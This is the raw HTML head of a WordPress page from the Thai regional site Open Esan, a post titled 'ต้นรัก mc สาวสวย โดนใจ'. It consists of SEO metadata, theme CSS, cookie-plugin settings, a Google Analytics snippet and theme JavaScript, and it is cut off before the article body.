

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.openesan.com/%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81-mc-%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2-%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88/
body_size: 27767
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.openesan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
		<title>ต้นรัก mc สาวสวย โดนใจ | Open Esan</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="oeadmin"/>
	<link rel="canonical" href="https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Open Esan - เปิดประตูสู่อีสานบ้านเฮา" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ต้นรัก mc สาวสวย โดนใจ | Open Esan" />
		<meta property="og:url" content="https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/" />
		<meta property="article:published_time" content="2023-01-18T17:37:13+00:00" />
		<meta property="article:modified_time" content="2023-01-18T17:37:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ต้นรัก mc สาวสวย โดนใจ | Open Esan" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#blogposting","name":"\u0e15\u0e49\u0e19\u0e23\u0e31\u0e01 mc \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e42\u0e14\u0e19\u0e43\u0e08 | Open Esan","headline":"\u0e15\u0e49\u0e19\u0e23\u0e31\u0e01 mc \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e42\u0e14\u0e19\u0e43\u0e08","author":{"@id":"https:\/\/www.openesan.com\/author\/oeadmin\/#author"},"publisher":{"@id":"https:\/\/www.openesan.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.openesan.com\/wp-content\/uploads\/2023\/01\/1674062816622.jpg","width":1080,"height":1440},"datePublished":"2023-01-18T17:37:13+00:00","dateModified":"2023-01-18T17:37:16+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#webpage"},"isPartOf":{"@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#webpage"},"articleSection":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22"},{"@type":"BreadcrumbList","@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.openesan.com#listItem","position":1,"name":"Home","item":"https:\/\/www.openesan.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.openesan.com\/category\/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2\/#listItem","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22"}},{"@type":"ListItem","@id":"https:\/\/www.openesan.com\/category\/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2\/#listItem","position":2,"name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22","item":"https:\/\/www.openesan.com\/category\/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#listItem","name":"\u0e15\u0e49\u0e19\u0e23\u0e31\u0e01 mc \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e42\u0e14\u0e19\u0e43\u0e08"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.openesan.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#listItem","position":3,"name":"\u0e15\u0e49\u0e19\u0e23\u0e31\u0e01 mc \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e42\u0e14\u0e19\u0e43\u0e08","previousItem":{"@type":"ListItem","@id":"https:\/\/www.openesan.com\/category\/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2\/#listItem","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22"}}]},{"@type":"Organization","@id":"https:\/\/www.openesan.com\/#organization","name":"Open Esan","description":"\u0e40\u0e1b\u0e34\u0e14\u0e1b\u0e23\u0e30\u0e15\u0e39\u0e2a\u0e39\u0e48\u0e2d\u0e35\u0e2a\u0e32\u0e19\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e2e\u0e32","url":"https:\/\/www.openesan.com\/"},{"@type":"Person","@id":"https:\/\/www.openesan.com\/author\/oeadmin\/#author","url":"https:\/\/www.openesan.com\/author\/oeadmin\/","name":"oeadmin","image":{"@type":"ImageObject","@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/14768dc45108610752f012e5f7a8a842df992041bf9350c465b30547226cab96?s=96&d=mm&r=g","width":96,"height":96,"caption":"oeadmin"}},{"@type":"WebPage","@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#webpage","url":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/","name":"\u0e15\u0e49\u0e19\u0e23\u0e31\u0e01 mc \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e42\u0e14\u0e19\u0e43\u0e08 | Open Esan","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.openesan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#breadcrumblist"},"author":{"@id":"https:\/\/www.openesan.com\/author\/oeadmin\/#author"},"creator":{"@id":"https:\/\/www.openesan.com\/author\/oeadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.openesan.com\/wp-content\/uploads\/2023\/01\/1674062816622.jpg","@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#mainImage","width":1080,"height":1440},"primaryImageOfPage":{"@id":"https:\/\/www.openesan.com\/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88\/#mainImage"},"datePublished":"2023-01-18T17:37:13+00:00","dateModified":"2023-01-18T17:37:16+00:00"},{"@type":"WebSite","@id":"https:\/\/www.openesan.com\/#website","url":"https:\/\/www.openesan.com\/","name":"Open Esan","description":"\u0e40\u0e1b\u0e34\u0e14\u0e1b\u0e23\u0e30\u0e15\u0e39\u0e2a\u0e39\u0e48\u0e2d\u0e35\u0e2a\u0e32\u0e19\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e2e\u0e32","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.openesan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Open Esan &raquo; Feed" href="https://www.openesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Open Esan &raquo; Comments Feed" href="https://www.openesan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Open Esan &raquo; ต้นรัก mc สาวสวย โดนใจ Comments Feed" href="https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.openesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.openesan.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.openesan.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.openesan.com/wp-content/plugins/seed-social/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.openesan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.openesan.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.openesan.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.openesan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.openesan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.openesan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.openesan.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.openesan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.openesan.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TTVB68EPF8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.openesan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TTVB68EPF8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.openesan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.openesan.com/wp-json/wp/v2/posts/51940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.openesan.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.openesan.com/?p=51940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.openesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.openesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
